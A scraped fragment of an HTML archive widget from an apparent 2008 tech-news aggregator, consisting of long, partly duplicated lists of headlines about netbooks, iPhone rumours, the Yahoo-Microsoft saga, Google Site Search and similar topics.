Trust clears BBC of overpaying its top stars, Apple iPhone encore expected next week (Reuters), Faithbook launched on Facebook, Ministers put campaign to curb alcohol adverts on hold, Concert Attack Tracks Artist Activity and Launches Facebook App, The future is not Orange, says new boss, Beyond Binary on vacation, Beyond Binary on vacation, Hate playlists? Make single-song widgets with Muzicons, Digitable: Your DVD Collection Adds to the Decor [Furniture], New York mayor’s office kicks off Internet Week with launch of tech VC firm, New York mayor’s office kicks off Internet Week with launch of tech VC firm, Networking with hackers, New documents illuminate Yahoo-Microsoft saga (AP), X10 automated Poker / Blackjack table is decidedly drool-worthy, X10 automated Poker / Blackjack table is decidedly drool-worthy, Apple iPhone Encore Expected Next Week (TechWeb), Brocade to pay $160M to settle options lawsuit (AP), Toshiba Making Upconverting DVD Players Because HD DVD Loss Still Stings [Toshiba Dvd], Hands on: Acrobat.com misses productivity/collaboration mark, Travelers without visas to be required to register (AP), Stagflation recipe missing one key ingredient, Obama and Clinton near finish line in Democratic race, The Gadget News of the Day by Newest New News [Gadget News], ASUS prepping WiMAX USB dongle, base stations, ASUS prepping WiMAX USB dongle, base stations, Microsoft Delivers Tightly Integrated Dynamics AX Suite, Indian Music Firm Sues Yahoo Over Music Streaming, Sun’s sales stud defects to HP, Google fixes several site security issues, Heaven and Earth moved to slot Sun chip in IBM blade, Skydeck API: Turn Your Phone Bill Into a Facebook Application, Another day, another iPhone rumor, eJamming raises $150K bridge round for online jam sessions, Intel, Belkin Pushing Ozmo, the Wi-Fi-Based Bluetooth Killer [Cliffside], Tech luminaries honor database god Jim Gray, False alarm: Android-powered phones are coming in 2008, DC.Ars: running the POEM@Home gauntlet, iFlix Manages Your Netflix Queue from Your iPhone [Apps Worth Jailbreaking For], MySpace leads singer to star role with Boston, Intel and Nvidia At War, Gamers Could Get Screwed [Intel], Intel and Nvidia At War, Gamers Are Collateral Damage [Intel], iSlsk Downloads MP3s to Your iPod [Apps Worth Jailbreaking For], MobileScrobbler Integrates Last.fm with Your iPhone or iPod Touch [Apps Worth Jailbreaking For], NemusSync Synchronizes Your iPhone and Google Calendar [Apps Worth Jailbreaking For], OrbLive Streams Music and Video to Your iPhone or iPod Touch [Apps Worth Jailbreaking For], Towns triumph in broadband tests, SIP-VoIP Turns Your iPod Touch into an iPhone [Apps Worth Jailbreaking For], A commenter’s Bill of Rights? Let’s think first, Sketches is Like an Etch-a-Sketch for Your iPhone or iPod Touch [Apps Worth Jailbreaking For], StreetFlow Finds Good Restaurants Nearby [Apps Worth Jailbreaking For], SanDisk launches pSSD drives for low-cost PC sector, Touchpad Pro Turns Your iPhone or iPod Touch into a Trackpad Mouse [Apps Worth Jailbreaking For], TuneWiki Downloads and Syncs Lyrics with Your iPhone or iPod Touch [Apps Worth Jailbreaking For], EA unveils ‘Spore’ Tribal phase images, video, VideoRecorder Turns Your iPhone or iPod Touch into a Video Camera [Apps Worth Jailbreaking For], VNsea Remote Controls Your Computer from Your iPhone or iPod Touch [Apps Worth Jailbreaking For], Yahoo redefines “fail” — again, Graphing Social Patterns East, Sony secretly working on a PS3 motion controlling remote?, Sony secretly working on a PS3 motion controlling remote?, Flock Version 1.2 Release, Supports Digg, Pownce and AOL Mail, U.S. Sen. Byrd in hospital for observation, Blake Commagere, on growing his applications from Facebook to Open Social, Tegra: NVIDIA’s play for Intel, ARM, and the MID market, Supreme Court Refuses To Hear Baseball Appeal; MLB Still Doesn’t Get To Own Facts, Eee PC 1000 breaks cover before Computex, Eee PC 1000 breaks cover before Computex, Recap of My Recent Experience With TV and Print Media, Pageonce Launches Virtual Personal Assistant–And it Works, Constant Garden clutters your desk with its noisy reminder antics, Constant Garden clutters your desk with its noisy reminder antics, Converse on Websites with Six Groups’ Livecommunity, OECD on malware: it’s all about the economics, Flying Cars, Cloud Cities and Other Forgotten Inventions of Buckminster Fuller [Retromodo], Mixx: Growing, but is it enough?, Goosh: Making Web 2.0 Look Like DOS 2.0, Microsoft/VentureBeat reader soccer ticket giveaway, Bits: To Counter Google, Facebook Opens Its Code, The Filter Launches, With A Message From Peter Gabriel, Facebook: Applications Aren’t Meant to Be Installed, @answerme Answers Your Questions On Twitter, 3G iPhone: Thinner, Thicker, or Both?, China Unicom, Netcom in 56-bln-dlr merger (AFP), Buzznet launches Celebuzz.com, a social network for Perez Hilton groupies, Atom everywhere: Intel’s MID, netbook, and nettop strategy, Buzznet launches Celebuzz.com, a social network for Perez Hilton groupies, Google lets admins control site search, Buzznet launches Celebuzz.com, a social network for Perez Hilton groupies, Make blogging effortless with Zemanta, Google lets admins control site search, Sage-Too Feedreader Add-on Firefox-3 Ready [Featured Firefox Extension], Survey of VCs shows which regions have the best technology, LG intros M3800S-BN / M2900S-BN stretched display monitors in UK, Capture NX 2 takes aim at Adobe, LG intros M3800S-BN / M2900S-BN stretched display monitors in UK, Verizon, Other Telcos: Time to Get Geeky?, Take control of Google’s secret sauce with Google Site Search, Australian Officials Accidentally Reveal Google As Responsible For Anti-eBay Filing, Australian Officials Accidentally Reveal Google As Responsible For Anti-eBay Filing, Spiralfrog.com to offer downloads from EMI artists (AP), Following the VC dollars overseas, Google Launches Hosted Site Search; Not Ditching Mini After All, Acer aspires to lead low-cost laptop race, Google Upgrades and Rebrands Site Search Service (PC World), Findings: The Future Is Now? Pretty Soon, at Least, Findings: The Future Is Now? Pretty Soon, at Least, World Business Briefing | Americas: Canada: Supreme Court to Hear Bell Case, Express Your Music Mood with Muzicons Widgets, Five start-ups to watch at Under the Radar / Social Media, TuneCore: Get yourself on iTunes for $30, WebSearch Makes Searching Web Sites in Mobile Safari a Breeze [Apps Worth Jailbreaking For], Earth Trek launches curious all-in-one mobile stand, AMD Pushes ‘Budapest’ to Market, AMD Pushes ‘Budapest’ to Market, Google Boosts Hosted Site Search, One-Stop Accounts Manager PageOnce Launches, SanDisk, Intel, TDK launch solid state drives, Brocade Settles Suit Over Timing of Options, Mobile and Landline Deals to Update Service in China, Garfield Minus Garfield: The New Mash is to Un-Mash, Zemanta can enhance the way you blog, People in Tech: Andraz Tori, CTO/Co-Founder of Zemanta, The Filter Has Launched, H.P. to Put Microsoft’s Live Search in PCs, ERTH raising $2 million for wastewater treatment, Well: Experts Revive Debate Over Cellphones and Cancer, Well: Experts Revive Debate Over Cellphones and Cancer, Asus Eee PC 1000 vs Atom-based 901 vs original 701… fight!, Asus Eee PC 1000 vs Atom-based 901 vs original 701… fight!, TravelSkoot: Another Google Maps Mashup to Digest, Most Popular DVDrips on BitTorrent (wk22)">2</a></td>
                        <td><a href="/2008/06/03/" title='Asus Eee PC 901 and 1000 Get Super Duper Official [Eee PC], Goosh.org Unix-like Google Command Line [Command Line], GreenNote lets students get low-cost loans from friends and family, Yahoo opposed Google deal before Microsoft bid (Reuters), Online ad network Collective Media buys ad targeting company Personifi, What Will Windows 7 Be?, Virgin Radio: Richard Huntingford steps down as executive chairman, Tony Blackburn: London show extended around Smooth Radio network, Times Education Supplement: editor Karen Dempsey departs, Auctions on eBay: A Dying Breed, Eee PC 901 and 1000-series to start at $550, Time Warner Cable Tiered Broadband Test Begins, Time Warner Cable Tiered Broadband Test Begins, Will PageOnce become the center of your online accounts?, No Longer Waiting for Woopra, Intel ready with Atom processors for low-cost notebooks, TechCrunch Euro Tour - Update, Intel announces 4 Series desktop chipset family, Collective Media Didn’t Spend Funding on a Better Domain Name, but Acquires Personifi, Remove the attachments from your Outlook e-mail, Remove the attachments from your Outlook e-mail, ffwd: Channel Surfing Comes To The Web… And Your Wii, Intel releases ‘Diamondville’ Atom CPU, Bangladesh cuts off anonymous handsets, SanDisk eyes ultra low-cost PCs for flash drives (Reuters), Dell 2709WFP reviewed but not yet announced, Tuesday’s Media Briefing, Roundup: Microsoft offered $40-a-share for Yahoo in 2007, Time Warner tries to take the Internet back to the 1990s and more, Hands-on Acer’s Aspire One netbook, Hands-on Acer’s Aspire One netbook, Plasma TVs, gaming consoles guzzle electricity: study (Reuters), Intel seeks wireless unification, Switched On: Dash delivers open roads, open questions (Part 1), Switched On: Dash delivers open roads, open questions (Part 1), ffwd offers a personalized video channel that adapts to your tastes, What Winning TechCrunch40 Did For Mint.com, Discovery docks with ISS, Google lets sites tailor what searches users see (Reuters), Microsoft extends life of XP for “nettop” devices, Microsoft extends life of XP for “nettop” devices, Starbucks rolls out free Wi-Fi, peddles its rewards cards, SanDisks New pSSD is Aimed at Low-Cost Notebooks [Ssd], Computex awash in Atom-based netbooks, VIA’s Nano a no-show, ESA: space tourism greener than ordinary airline flights, Google Site Search taps the power of the cloud, Explore Places Using Panoramio Look Around, Watch Burger King’s new ’six-pack’ ad, iPhone 2 Rumor Round-up, Burger King launches ’six-pack’ ad campaign ahead of Euro 2008, Microsoft Extends XP Deadline for Low-cost PCs (PC World), Police protester snap did not breach rights, Road Warriors Take Note: MSI Launches Another Ultraportable, Space shuttle Discovery delivers new toilet pump to International Space Station, Bluetrek’s Metal Bluetooth Headset is World’s Slimmest [Headset], Bluetrek’s Metal Bluetooth Headset is World’s Slimmest [Headset], MSI Wind benchmarked and reviewed: now official alternative to Eee PC, Google Upgrades Site Search for Businesses, BBC executives cut back on corporate freebies after negative headlines, More on Robots Exclusion Protocol (REP), Asus announces 10in, HDD-equipped Eee PC, Intel, Nvidia Fight Over Gadgets, America’s All-Time Favorite Videogames, DriverSide Takes The Guesswork Out of Car Repairs, ModeLabs launches Bluetrek Metal: thinnest BT headset on Earth, Microsoft extends XP deadline for low-cost PCs, Yahoo takeover: board had early plans to reject Microsoft bid, papers reveal, Unsealed court docs dish dirt on Yahoo-Microsoft dalliance, Why Time Warner Cable’s Pay-Per-Use Internet Experiment Will Fail, Why Time Warner Cable’s Pay-Per-Use Internet Experiment Will Fail, Collective Media Acquires Personifi, Collective Media Acquires Personifi, Canon EOS 400D digital SLR, Canon EOS 400D digital SLR, Doriot Quote Of The Day, Sad: We’re Thrilled That A Content Creator Isn’t Suing Over A Derivative Work, MSI Wind Given 4.5 Out of Five By Laptop Magazine [Umpc], MSI Wind Given 4.5 Out of Five By Laptop Magazine [Umpc], Buzz Lightyear Goes to Infinity and… the International Space Station? [Let Down], Buzz Lightyear Goes to Infinity and… the International Space Station? [Let Down], Most ‘malfunctioning’ gadgets work just fine, report claims, Most ‘malfunctioning’ gadgets work just fine, report claims, Manchester United star Wayne Rooney to pay Everton manager David Moyes damages, Tiscali subscribers to be sold to Vodafone tomorrow: report, Tiscali subscribers to be sold to Vodafone tomorrow: report, Apple’s Back to School Deal Is All About the Benjamins and the 8GBs [Back To School], Apple’s Back to School Deal Is All About the Benjamins and the 8GBs [Back To School], Facebook Open Sources Its Platform; Developers Yawn, Facebook Open Sources Its Platform; Developers Yawn, Time Warner Cable ready to test metered Net use, Yahoo readied plan to reject Microsoft bid: papers, U.S. Internet will shrink to 2 strong players: report, Simple Hack Gives Eee PC a Touchscreen for Just $70 [Touchscreen], Simple Hack Gives Eee PC a Touchscreen for Just $70 [Touchscreen], Acer Sets Bold Target for Sales of New Mini-laptop (PC World), Spineworks Medical raising $8.8M for spinal devices, Spineworks Medical raising $8.8M for spinal devices, Microsoft extends Windows to low-cost PCs (Reuters), T-Mobile adds 7PM nights, free mobile to mobile to pre-paid plans, MOD spectrum under the spotlight, MOD spectrum under the spotlight, News to know: NASA hack; Netbooks; Green IT, News to know: NASA hack; Netbooks; Green IT, Starbucks offers new flavor: Free Wi-Fi (USATODAY.com), People Power, Images: MIT predicts tech to jump-start economy, AceBackup Offers Local, Remote, and Secure File Backup [Featured Windows Download], Online Publishers Blame Slow Sales On Ad Networks, Join Them Anyway, Welcome Zack Whittacker, Welcome Zack Whittacker, Brocade to pay $160M to settle options lawsuit (AP), Brocade to pay $160M to settle options lawsuit (AP), Digital media growing fast, study says (AP), Hitachi kicks out CP-X206 and CP-X306 3LCD projectors, Hitachi kicks out CP-X206 and CP-X306 3LCD projectors, Mosley wins confidence vote to remain motor racing chief, Mosley wins confidence vote to remain motor racing chief, Epic fail: FCC gives Tucson a “failing station” TV duopoly, Cybercrooks plant phishing scam on crime reduction website, Cybercrooks plant phishing scam on crime reduction website, The Simpsons: Fox signs deal with stars behind characters’ voices, The Simpsons: Fox signs deal with stars behind characters’ voices, Blogging Discovery Tool Zemanta Adds A Slew of New Features, Brussels wants eID cards to work Europe-wide, Brussels wants eID cards to work Europe-wide, TV ratings - June 2: The Great British Body debut draws 3.6m viewers, TV ratings - June 2: The Great British Body debut draws 3.6m viewers, US imposes 72 hour pre-reg for Visa waiver travellers, US imposes 72 hour pre-reg for Visa waiver travellers, Gigantic LEGO Tomcat F-14 Ready to Take Off [Lego], Gigantic LEGO Tomcat F-14 Ready to Take Off [Lego], Samsung i900 Cellphone Hands-on Photos Leaked [Cellphones], Samsung i900 Cellphone Hands-on Photos Leaked [Cellphones], Mio’s navigator concept looks like a camera + GPS Po’ Boy, Mio’s navigator concept looks like a camera + GPS Po’ Boy, The Great Immigration Panic, The Great Immigration Panic, First VIA Nano-based netbook spotted, First VIA Nano-based netbook spotted, Kevin Greening: DJ died of drug overdose, Kevin Greening: DJ died of drug overdose, Back to the basics — American Biomass funded for wood-fueled home heating, Back to the basics — American Biomass funded for wood-fueled home heating, Intel says Atom shortage will ease soon, Radiohead songs finally on iTunes, Relying On Averages Is Bad Business, Relying On Averages Is Bad Business, Can Wi-Fi really compete with Bluetooth?, Can Wi-Fi really compete with Bluetooth?, Lumos Labs Gets $3 Million Funding for Brain Games, Lumos Labs Gets $3 Million Funding for Brain Games, Big Stage closing a new round of venture money, Big Stage closing a new round of venture money, Battle of the brain games: Lumos Labs raises $3 million, Fit Brains debuts, Battle of the brain games: Lumos Labs raises $3 million, Fit Brains debuts, OpenSUSE 11 RC1: The Mercedes-Benz to Ubuntu’s Volkswagen, Sky TV unveils giant knitted billboard in search for Women’s Institute icon, Sky TV unveils giant knitted billboard in search for Women’s Institute icon, Apple Launches Back to School Promo: Free iPod Touch with Mac Purchase, Published: The mother of all iPhone patents, Google upgrades and rebrands site search service, X-Mouse Button Control Makes Better Use of Extra Mouse Buttons [Featured Windows Download], Free AT&T WiFi now at Starbucks, The Netbooks are coming: Laptop cannibalization today; Smartphone war tomorrow?, Scramble and Progression Tokyo Flash Watches Aren’t Totally Confusing [Watches], Apple’s free 8GB iPod touch Back-to-School Promo now official, Viral Video: Hawaii Chair and Kung-Fuing the Panda, Gates to look back, ahead on tools in his last Microsoft keynote, Acer punts £199 Linux laptop, In-Game Ad Company: In-Game Ads Really Work! (MSFT), IPC launches look.co.uk website for Look magazine, Jimmy Wales: Wikia Search Finally Doesn’t Suck, Microsoft debuts Silverlight, tool updates, Will Time Warner (TWX) Buy CBS (CBS)?, MSI Wind: Priced To Kick <em>Assus</em> [Laptops], Time Warner Cable Broadband Tiers Lead to Fears, Wikia Updates Wikia Search Allowing Anyone to Edit Anything - Spammers Welcome, Solicore, maker of flexible, rechargeable batteries, raises $5M in debt, Dell Latitude XT displays compared: daylight viewable vs. LED, Dell Latitude XT displays compared: daylight viewable vs. LED, DriverSide: Automated, Web-Based Car Maintenance [The Startup Review], Watch Virgin Media Big Brother ident, Mochi Media launches game-plus-ad network for web publishers, Wikia Search launches the hackable search engine, Wikia Search launches the hackable search engine, Analysis: Apple shares see average 4% boost around major events, Nvidia GeForce 9M GPUs 40 Percent Faster Than Last Gen, Bring Hybrid SLI to Notebooks [Nvidia], Microsoft/HP Deal: Grazes Yahoo, Misses Google (MSFT, HPQ, YHOO, GOOG), Dragoman offers batch file conversion for Mac OS X (Macworld.com), Veronica Belmont Hosts New Program, on Your PlayStation, T5 Transformers t-shirt bust: Shock snap, Facial Recognition Finds A Purpose… And It’s Advertising, Not Surveillance, Big Brother: Virgin Media unveils sponsorship idents, Jott Reads Feeds to Your Cell Phone [Jott], Asustek aims to keep lead with Atom Eee PCs, Search Illustrated: Spider Traps, Oz parliament enjoys multiple orgasms, Search Wikia returns for more punishment with new features, Pirates Slowly Killing MediaDefender, Buying Friends and Influencing People?, Robot Dog from Hell Is Terminator’s Best Friend, My Worst Nightmare [Woof], Wal-Mart tests free online classified ads, Acer Aspire One: Also Priced To Kick <em>Assus</em>, Soon To Pack 3G [Laptops], Outsource Digital Labor at Task Market [Personal Outsourcing], Windows XP SP3 includes vulnerable Flash Player, Brando BTM-118 Bluetooth Headset Squeezes in FM Radio, Display [Headset], Hands on with Gigabyte M912 and M724 convertible mini-tablets, Hands on with Gigabyte M912 and M724 convertible mini-tablets, AT&T and Starbucks Finally Launch Free WiFi; Not Really Free, PlayStation Home Arriving This Year…With One Caveat [PS3], Huffington Post Raising $10mm-ish, $80mm-ish Valuation, Wikia Search Starts Making Sense, Wikia Search opens up to broad participation, Get Your Own Personal Booth Babe Anywhere Anytime, NVIDIA gets official with GeForce 9M series of laptop GPUs, How I Sold My iPhone in 24 Hours For More Than I Paid [IPhone], NVIDIA gets official with GeForce 9M series of laptop GPUs, Starbucks Now Offering “Free” Wi-Fi [Starbucks], Starbucks Now Offering “Free” Wi-Fi [Starbucks], Microsoft to highlight Silverlight, ‘Oslo’ at show, Google Screwed? Not Yet, Says Big Media Buyer (GOOG), More things about the Microsoft-Yahoo deal that make you go hmmmm, While SIRI-XMSR Wait For FCC, Market Deteriorates, Yahoo Opposed Google Deal Before Microsoft Bid, Google and Amazon Will Dominate U.S. Internet, Microsoft Extends Windows to Low-Cost PCs, Yahoo Sees Rapid Emerging Market Ad Growth, Acer Ups Sales Forecast, Sees Small PC Boom, Zimbabwe: Sky News drivers jailed after being caught with satellite dish, Apple Gives Mobile App Store A Boost: Free iPod Touch For College Mac Buyers, Sun Global Sales Head Resigns, Bound for HP (PC World), $8.2m study to probe medical benefits of videogames, AMD will manufacture first Fusion chips, Exxon To PBS: Hey, No Hard Feelings. Here’s A Check., DriverSide Tracks Your Car’s Costs and Repairs [Cars], DriverSide Tracks Your Car’s Costs and Repairs [Cars], 40GB for $55 per month: Time Warner bandwidth caps arrive, China’s music industry warns Baidu search engine over piracy (AFP), Hidden messages buried in VoIP chatter, Sony intros red PS2 and metallic blue PSP for Japan, Battle lines being drawn pending Microsoft’s release of Hyper-V, Christopher Morgan: journalist and broadcaster dies, Peter Gabriel hails The Filter as digital ‘life jockey’, Scientists Builds His Own Tiny Planet to Create a Magnetic Field [Science], Scientists Builds His Own Tiny Planet to Create a Magnetic Field [Science], Shades Fine-Tunes Your Mac’s Screen Brightness [Featured Mac Download], Shades Fine-Tunes Your Mac’s Screen Brightness [Featured Mac Download], Store and Retrieve Info at MyGADs [Personal Organizers], Intel’s Maloney: No plans to revise Atom roadmap, Green news harvest: climate bill scorecard, Bill Gates bails on ethanol, Grading the Top 25 Newspaper Web Sites, Asustek offers Web-based storage for Eee PCs, Asustek offers Web-based storage for Eee PCs, 95 percent of all returned gadgets still work, Americans don’t read manuals, Plasma TVs, Gaming Consoles Guzzle Electricity, Plasma TVs, Gaming Consoles Guzzle Electricity, JBL Control Now Loudspeakers Run Circles Around Competition [Speakers], JBL Control Now Loudspeakers Run Circles Around Competition [Speakers], Apple And Google’s Awkward Mobile Marriage (AAPL, GOOG), Oodles of classified ads at Wal-Mart’s new ad service, Google Rebrands Custom Search “Business Edition” As “Google Site Search”, Google Rebrands Custom Search “Business Edition” As “Google Site Search”, Vital Signs: The Brain: Caller May Be Out of Sight, but in Mind, Vital Signs: The Brain: Caller May Be Out of Sight, but in Mind, Yahoo! bitchslapped Ballmer’s $40 a share offer, Yahoo! bitchslapped Ballmer’s $40 a share offer, Go to College, Buy a Mac, Get a Free iPod, Poll: Have Netbooks already jumped the shark?, PageOnce Out of Private Beta [In Brief], PageOnce Out of Private Beta [In Brief], ABI Research: Linux to take 23 percent of smartphone market by 2013, ABI Research: Linux to take 23 percent of smartphone market by 2013, Over Half of HDTV Owners Still Don’t Know What Blu-ray Is [Blu-Ray], Over Half of HDTV Owners Still Don’t Know What Blu-ray Is [Blu-Ray], Lumosity Nets $3m For Brain Gaming, Speed up bathing and save energy, Intel Starts Shipping Atom for PCs, Intel Starts Shipping Atom for PCs, Couple “divorced without knowledge”, Man orders father murdered to get his job, Asustek to launch iMac rival in September, Asustek to launch iMac rival in September, Jump-Start a Dead Action List by Eliminating Legacies [Getting Things Done], Microsoft links with VitalPay for payment processing, Microsoft links with VitalPay for payment processing, The dawn of the flat network?, The dawn of the flat network?, PS3 Sucks Up Five Times as Much Energy as a Fridge, Ten Times as Much as a Wii [Gaming], Word Of Mouth Marketing Isn’t Effective If Your Product Sucks, Word Of Mouth Marketing Isn’t Effective If Your Product Sucks, Word Of Mouth Marketing Isn’t Effective If Your Product Sucks, Google Defines IP Delivery, Geolocation & Cloaking, Getting Crushed In Upfront, NBC Tries New Ratings Metrics, Starbucks Free Wi-Fi Officially Launched [Starbucks], Starbucks Free Wi-Fi Officially Launched [Starbucks], Acer launches Aspire one mini-laptop, Acer launches Aspire one mini-laptop, Steampunk R2-D2 T-Shirt Finally Justifies Grown Men Dressing Like They’re 10 [Apparel], Microsoft forced to offer XP for ULCPCs, Vista shafted again, If .Mac is down, could .Me be far behind?, If .Mac is down, could .Me be far behind?, AT&T settles cell phone fee suit, EcoModo - The Best of Treehugger [Roundups], Samsung’s SGH-i900 comes clean in new photos, looks expensive, XP Stays Alive till 2010 [Windows], Disconnected O2 punters to lose connections again, Disconnected O2 punters to lose connections again, Can game developers expand out of the game business?, Can game developers expand out of the game business?, Can game developers expand out of the game business?, Biggest Flyer In the World Makes Everyone Look Like Ants [Wheeeee], Time Warner Cable tests metered Internet service (Reuters), WAN conference: newspapers attack UN Human Rights Council, WAN conference: newspapers attack UN Human Rights Council, Gates bids adieu to developers, Gates bids adieu to developers, WeFi Launches Twitter Mashup, EU sees security threats lurking in printers (AP), Hands on: The Filter doesn’t check Internet’s pulse just yet, Hands on: The Filter doesn’t check Internet’s pulse just yet, Mixed Martial Arts: Ending in Main Event Raises Fans’ Suspicions, ‘Second Life’ enters the world of mobile phones, ‘Second Life’ enters the world of mobile phones, Goosh: a retro Web app with cutting-edge interface, Goosh: a retro Web app with cutting-edge interface, Goosh: a retro Web app with cutting-edge interface, Goosh: a retro Web app with cutting-edge interface, Canonical makes Ubuntu Netbook Remix official at Computex, Scientist Predicts Flexible Computers As Shape Of Things to Come [Flexy Pcs], iPhone Apps Worth Jailbreaking For [IPhone], Canonical makes Ubuntu Netbook Remix official at Computex, Informatica revs data integration platform, Informatica revs data integration platform, Oz TV advises CO2-emitting children to die early, Oz TV advises CO2-emitting children to die early, IBM to sell support for rival to Microsoft Office (Reuters), IBM to sell support for rival to Microsoft Office (Reuters), Starbucks and AT&T Officially Cut The Ribbon For Free Wi-Fi, Microsoft Extends XP Deadline for Low-Cost PCs, The next wave of PCs, Photos: Netbooks, Atoms show off at Computex, Photos: Netbooks, Atoms show off at Computex, TNS agrees merger with German rival, TNS agrees merger with German rival, Over half of US HD TV owners blurry on Blu-ray, survey reveals, Over half of US HD TV owners blurry on Blu-ray, survey reveals, If Giz Readers Designed Apple Products, We’d Have Some Pretty Strange Apple Products [Photoshop Contest], Ubuntu version coming to mobile devices, Ubuntu version coming to mobile devices, Hackers hijack hacking tools website, Hackers hijack hacking tools website, Richard Williams on Max Mosley’s vote of confidence, Richard Williams on Max Mosley’s vote of confidence, Photonic jets could increase optical disc capacity tenfold, Photonic jets could increase optical disc capacity tenfold, Intel expects Atom processor shortage to end by September, Intel expects Atom processor shortage to end by September, Google Advertisers Mad As Hell, Absolutely Going To Keep Taking It GOOG), Gates’ last act: frees IE 8 and Silverlight second betas, Gates’ last act: frees IE 8 and Silverlight second betas, Shareholder lawsuit claims Yahoo derailed Microsoft bid, Sony Tries Charging For Video On PlayStation: Good Luck With That (SNE), HP names chief sales officer, SquirrelFish is To WebKit as Steroids are to Baseball, E.U. Sees Security Threats Lurking in Printers, Time Warner Cable’s metering plans: Why not?, Qloud Launches Popular ‘My Music’ App on MySpace, Cable Modem Patent Hoarder Accused Of Pretending To Enter The Market, Was Yahoo’s Terry Semel The Worst Internet CEO Ever? (YHOO), Third-party iPhone applications to arrive Monday, iHome launches the iH69 and iH70 computer speaker iPod docks, Google attacked over privacy policy visibility, AT&T Paying Some Subscribers Cash in Settlement [At&t], Fotolia Offers Free Images on Microsoft Office to Lure New Customers, CBS Opens Up Free Fantasy Sports Data Service, Latin American Social Network Sonico Raises $4.3 Million, US Senate begins debate on Lieberman-Warner climate bill, iLike’s Founder Dives into Video in a Big Way with FFWD, Yahoo!, Google, Microsoft Clarify robots.txt Support, Yahoo!, Google, Microsoft Clarify robots.txt Support, Under the Radar live: Welcome to the social, Antibacterial wipes can spread superbugs: study, Peter Dale: More4 chief steps down to launch production company, IBM to Sell Support for Rival to Microsoft Office, Facebook Makes Part of Its Platform Open Source (NewsFactor), Canned Bacon Kills People on Touch [Not SPAM], Canned Bacon Guarantees Full Heart Failure in 24 Hours [Not SPAM], Rick Wagoner puts GM’s tech chops to the test, AMD’s new quad-core Opteron processors for one-socket workstations and gaming gods, The iPhone name game: 2G, 3G, or 2.0?, Full-feature IE 8 coming in August (Reuters), Microsoft’s Yahoo bid: timeline, Making the Most Out of IT Automation, Google tweaks enterprise portfolio; Adds features to custom search, Free AT&T (T) Wi-Fi Swamps Starbucks (SBUX) Servers, Intel unveils chip at Taiwan tech show (AP), Firefox Continues Long March to the Top, Canon rolls out WUXGA REALiS WUX10, REALiS SX80 LCOS projectors, Latin American Social Network Sonico Raises $4.3 Million Series A, The elevator pitch of Internet video hopefuls, Russian State TV Digitally (and Messily) Erases Government Critics from the Airwaves [Censorship], MSI Launches Wind Mini Desktop, Mini Laptop (PC World), The elevator pitch of Internet video hopefuls, Microsoft Wants To Replace “404″ With Live Search Results, Security as an Enabler of Business, Vodafone Eyes South Africa’s Vodacom, Roku’s Netflix Player sells out, Under the Radar: Live video, Post-Relational Databases Flying Under the Radar, Shell station in LA to offer hydrogen, Facebook: Open Source Was Always the Plan, Grandfather builds Web browser for autistic boy (AP), Sony to introduce ‘Qore,’ a PlayStation video program, Sony reaches out to hard-Qore gamers with exclusive Playstation Network show, Burst Media Out With Another Ad Network: Niche Online Gamers, AT&T settles class-action over unauthorized cellular charges, AMD jumps into the netbook game, challenges opponents to a duel, AMD jumps into the netbook game, challenges opponents to a duel, Microsoft announces adCenter Desktop Beta during SMX Advanced Keynote, Futuristic Info Goggles Look Amazing, Would Probably Give You a Headache [The Goggles, They Do Something], Deluge Does Lightweight BitTorrent Across Platforms [Featured Download], Microsoft announces adCenter Desktop Beta during SMX Advanced Keynote, Apple on Apple Expo pullout; more on 3G iPhone shoot; .Mac outage, Correction: iPhone market share story (AP), Another Casualty Of the Facebook Redesign: Network Pages To Be Discontinued, Second Life Goes Mobile - Do Second Life Users?, Watch Out Silicon Valley: Here Comes NYC, Watch Out Silicon Valley: Here Comes NYC, Staples Gets More Eco-Friendly, Intel doubles storage on solid-state drives, E-TEN busts out three new WinMo 6.1 smartphones, E-TEN busts out three new WinMo 6.1 smartphones, Nexsan paints SAS green, Bionic Body Shop is Much Less Girly Than Current Body Shop [Bionic], Dear Viacom: It’s In Your Best Interest To Lose The YouTube Lawsuit, Dear Viacom: It’s In Your Best Interest To Lose The YouTube Lawsuit, Google Says Icon Reflects “Simple, Playful & Unique Brand”, Google Says Icon Reflects “Simple, Playful & Unique Brand”, Our Motorola A1800 gets a billion friends in China, ‘Carbon Belch Day’ promotes un-green actions, That Was Quick: Wacky CBS Web Video Show Now Promoting Sober CBS TV Show, AMD Jumps Into Ultraportables With Low-Cost and High Performance Models [Laptops], Legal P2P music site Qtrax signs EMI Music, Icahn Ramps Up Pressure, Says He Will Get Jerry Yang Fired (YHOO), Microsoft plans to ‘fix’ its online branding, Kensington starts shipping DisplayLink Dual Monitor Adapter, Kensington starts shipping DisplayLink Dual Monitor Adapter, ‘Really Cool’ Keyboard Is Silent, Waterproof For Underwater Spy-Typing Adventures [Keyboards], Poll: Will Metered Broadband Make You Switch Your ISP?, Introducing the Enterprise 2.0 Launch Pad Finalists, Beyond direct response ads: Three trends in the future of online advertising, Power bills soaring? Turn off the Playstation: study (Reuters), Celebuzz Confirms Apocalypse is Upon Us with Celeb-Focused Social Network, Time Warner gives America metered internet, iHome iH69 and iH70 Are Computer Speakers + iPod Docks [Ihome Speakers], Outlook Attachment Remover Frees Up Inbox Disk Space [Featured Windows Download], Icahn’s proxy fight could trigger Yahoo’s severance plan, Tranquil ships T7 and T2e Atom media PCs, Sarah Ross Joins TechCrunch To Lead Marketing And Events, Chinese music group trying to hit Baidu where it hurts: ads, 20+ Tools And Leagues For Fantasy Baseball, Icahn: I want Yang gone from Yahoo, Stand-up comedy, celeb gossip and blood elves hit Under the Radar, Dell Studio line details leak out, Windows XP given additional resuscitation, Report: Digital media is growing fast — very fast, Lawsuit Criticizes Yahoo Retention Plan, Google’s Panoramio Launches Photosynth-like Flythroughs, Build your own Eee Box: Intel debuts Atom circuit boards, Confessions of a (tech) Deadhead, Coffeetime Coffeemaker Satisfies Anal Retentive Coffee Chemists [Gadgets], OpenWeb Asia: Opening the Asian Web to the World, OpenWeb Asia: Opening the Asian Web to the World, Veoh Networks lands $30 million from Intel and Adobe (Reuters), Veoh Raises Another $30 Million From Intel Capital, Adobe, and Gordon Crawford, Report: Icahn will seek Yang’s removal, Veoh Grabs Another $30 Million, Patent Filings Surge in China, MIT Wii game aims to put visually impaired on level playing field, Vollee helps Second Life make the leap into mobile, Microsoft Dusts Off Its 404 Page With Web Page Error Toolkit, Under the Radar: Rafe wrangles start-ups, PillCam Poised to Photograph Pizza Perforations [Medtech], Not everything needs to be auctioned, Samsung Instinct gets unboxed in someone’s office, Blog Giving Away 3G iPhone It Doesn’t Yet Have (AAPL), Wal-Mart pushing sales of Blu-ray players (Reuters), Photos: Code makers and 